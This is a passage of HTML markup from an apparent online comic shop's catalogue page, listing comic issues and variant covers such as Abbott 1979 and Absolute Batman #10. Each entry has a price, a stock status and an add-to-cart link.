                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-noto-variant">

                                                    1776 #2 Phil Noto Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099" href="javascript:AjaxAddToCart('6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-noto-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-a-shehan">
                                                <img alt="30-days-of-night-falling-sun-2-cover-a-shehan" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3ebec2ea-8c90-4852-9f14-4a6dfb74a453.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-a-shehan">

                                                    30 Days of Night Falling Sun #2 Cover A Shehan
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3ebec2ea-8c90-4852-9f14-4a6dfb74a453" href="javascript:AjaxAddToCart('3ebec2ea-8c90-4852-9f14-4a6dfb74a453',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-a-shehan">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-b-damien-worm" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-b-damien-worm">
                                                <img alt="30-days-of-night-falling-sun-2-cover-b-damien-worm" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/af0501ed-2264-4ab6-afcd-720b9a96606d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-b-damien-worm" class="all_product" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-b-damien-worm">

                                                    30 Days of Night Falling Sun #2 Cover B Damien Worm
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_af0501ed-2264-4ab6-afcd-720b9a96606d" href="javascript:AjaxAddToCart('af0501ed-2264-4ab6-afcd-720b9a96606d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-b-damien-worm" class="all_product" href="https://stores.comichub.com/dragonslair/products/30-days-of-night-falling-sun-2-cover-b-damien-worm">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">
                                                <img alt="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3a5d5335-a34e-42fd-9694-3dc111e33aaf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">

                                                    50th Anniversary Treasury Edition Superman Vs The Amazing Spider-Man #1 Facsimile Edition Cover A Carmine Infantino Ross Andru
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3a5d5335-a34e-42fd-9694-3dc111e33aaf" href="javascript:AjaxAddToCart('3a5d5335-a34e-42fd-9694-3dc111e33aaf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb">
                                                <img alt="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ec550878-6558-4eb2-b5dc-580282909e95.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb" class="all_product" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb">

                                                    50th Anniversary Treasury Edition Superman Vs The Amazing Spider-Man #1 Facsimile Edition Cover B
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ec550878-6558-4eb2-b5dc-580282909e95" href="javascript:AjaxAddToCart('ec550878-6558-4eb2-b5dc-580282909e95',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb" class="all_product" href="https://stores.comichub.com/dragonslair/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-b-tb">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-guardian-2-mature-of-3-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-guardian-2-mature-of-3-">
                                                <img alt="a-guardian-2-mature-of-3-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/af05277a-98b3-4d44-9581-5abfc98389a9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-guardian-2-mature-of-3-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-guardian-2-mature-of-3-">

                                                    A Guardian #2 (Mature) (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_af05277a-98b3-4d44-9581-5abfc98389a9" href="javascript:AjaxAddToCart('af05277a-98b3-4d44-9581-5abfc98389a9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-guardian-2-mature-of-3-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-guardian-2-mature-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-man-among-ye-7-cover-b-riddel" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-7-cover-b-riddel">
                                                <img alt="a-man-among-ye-7-cover-b-riddel" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/19b5db2e-ca90-4ac8-a737-d15886b636ea.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-man-among-ye-7-cover-b-riddel" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-7-cover-b-riddel">

                                                    A Man Among Ye #7 Cover B Riddel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_19b5db2e-ca90-4ac8-a737-d15886b636ea" href="javascript:AjaxAddToCart('19b5db2e-ca90-4ac8-a737-d15886b636ea',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-man-among-ye-7-cover-b-riddel" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-7-cover-b-riddel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-man-among-ye-graphic-novel-volume-1" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-graphic-novel-volume-1">
                                                <img alt="a-man-among-ye-graphic-novel-volume-1" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/10dc6428-ce6d-43a4-a962-aefdb700a400.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-man-among-ye-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-graphic-novel-volume-1">

                                                    A Man Among Ye Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_10dc6428-ce6d-43a4-a962-aefdb700a400" href="javascript:AjaxAddToCart('10dc6428-ce6d-43a4-a962-aefdb700a400',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-man-among-ye-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-man-among-ye-graphic-novel-volume-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-thing-called-truth-1-cover-b-zanfardino-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-b-zanfardino-of-5-">
                                                <img alt="a-thing-called-truth-1-cover-b-zanfardino-of-5-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/01730f84-bd8a-443a-8d1d-b7ca0510e031.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-thing-called-truth-1-cover-b-zanfardino-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-b-zanfardino-of-5-">

                                                    A Thing Called Truth #1 Cover B Zanfardino (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_01730f84-bd8a-443a-8d1d-b7ca0510e031" href="javascript:AjaxAddToCart('01730f84-bd8a-443a-8d1d-b7ca0510e031',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-thing-called-truth-1-cover-b-zanfardino-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-b-zanfardino-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-">
                                                <img alt="a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4d0e4d12-5ad6-427d-b1ad-2fa23e5df6f9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-">

                                                    A Thing Called Truth #1 Cover D 1 for 10 Incentive Andolfo (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4d0e4d12-5ad6-427d-b1ad-2fa23e5df6f9" href="javascript:AjaxAddToCart('4d0e4d12-5ad6-427d-b1ad-2fa23e5df6f9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-1-cover-d-10-copy-incentive-andolfo-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-">
                                                <img alt="a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c02b0af9-7af7-463a-9b6d-a743a4aab06c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-">

                                                    A Thing Called Truth #3 Cover C Zanfardino & Romboli (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c02b0af9-7af7-463a-9b6d-a743a4aab06c" href="javascript:AjaxAddToCart('c02b0af9-7af7-463a-9b6d-a743a4aab06c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-thing-called-truth-3-cover-c-zanfardino-romboli-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-">
                                                <img alt="a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cdd91779-b751-4423-ba05-53dd6cc64e71.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-">

                                                    A Town Called Terror #1 Cover C Retailer Thank You Variant (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $20.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cdd91779-b751-4423-ba05-53dd6cc64e71" href="javascript:AjaxAddToCart('cdd91779-b751-4423-ba05-53dd6cc64e71',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-" class="all_product" href="https://stores.comichub.com/dragonslair/products/a-town-called-terror-1-cover-c-retailer-thank-you-variant-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="axe-iron-fist-1-michael-yg-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/axe-iron-fist-1-michael-yg-variant">
                                                <img alt="axe-iron-fist-1-michael-yg-variant" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b23e93d2-31ef-419b-aad0-bafb586712f1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="axe-iron-fist-1-michael-yg-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/axe-iron-fist-1-michael-yg-variant">

                                                    A.X.E. Iron Fist #1 Michael Yg Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b23e93d2-31ef-419b-aad0-bafb586712f1" href="javascript:AjaxAddToCart('b23e93d2-31ef-419b-aad0-bafb586712f1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="axe-iron-fist-1-michael-yg-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/axe-iron-fist-1-michael-yg-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="abbott-1979-1-cover-a-tenfold-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-a-tenfold-of-5-">
                                                <img alt="abbott-1979-1-cover-a-tenfold-of-5-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9485ab65-1ac5-437c-afa1-fff0c8419f7f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="abbott-1979-1-cover-a-tenfold-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-a-tenfold-of-5-">

                                                    Abbott 1979 #1 Cover A Tenfold (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9485ab65-1ac5-437c-afa1-fff0c8419f7f" href="javascript:AjaxAddToCart('9485ab65-1ac5-437c-afa1-fff0c8419f7f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="abbott-1979-1-cover-a-tenfold-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-a-tenfold-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="abbott-1979-1-cover-b-variant-florentino-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-b-variant-florentino-of-5-">
                                                <img alt="abbott-1979-1-cover-b-variant-florentino-of-5-" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7ae3bc78-484f-47c5-8e09-7aadf182a711.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="abbott-1979-1-cover-b-variant-florentino-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-b-variant-florentino-of-5-">

                                                    Abbott 1979 #1 Cover B Variant Florentino (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7ae3bc78-484f-47c5-8e09-7aadf182a711" href="javascript:AjaxAddToCart('7ae3bc78-484f-47c5-8e09-7aadf182a711',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="abbott-1979-1-cover-b-variant-florentino-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-1-cover-b-variant-florentino-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="abbott-1979-2-cover-a-francis-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-a-francis-of-5-">
                                                <img alt="abbott-1979-2-cover-a-francis-of-5-" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/98f98dc2-7b60-4781-b1d5-ca0d754321e0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="abbott-1979-2-cover-a-francis-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-a-francis-of-5-">

                                                    Abbott 1979 #2 Cover A Francis (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_98f98dc2-7b60-4781-b1d5-ca0d754321e0" href="javascript:AjaxAddToCart('98f98dc2-7b60-4781-b1d5-ca0d754321e0',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="abbott-1979-2-cover-a-francis-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-a-francis-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="abbott-1979-2-cover-b-variant-vilchez-of-5-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-b-variant-vilchez-of-5-">
                                                <img alt="abbott-1979-2-cover-b-variant-vilchez-of-5-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/df49564e-6d07-4ba2-9243-3aea72556416.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="abbott-1979-2-cover-b-variant-vilchez-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-b-variant-vilchez-of-5-">

                                                    Abbott 1979 #2 Cover B Variant Vilchez (Of 5)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_df49564e-6d07-4ba2-9243-3aea72556416" href="javascript:AjaxAddToCart('df49564e-6d07-4ba2-9243-3aea72556416',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="abbott-1979-2-cover-b-variant-vilchez-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/abbott-1979-2-cover-b-variant-vilchez-of-5-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant">
                                                <img alt="absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3048af74-e08e-4a6d-bc3b-655ffe9e3dfa.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/absolute-batman-10-cover-d-inc-125-darick-robertson-card-stock-variant">

                                                    Absolute Batman #10 Cover D 1 for 25 Incentive Darick Robertson Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
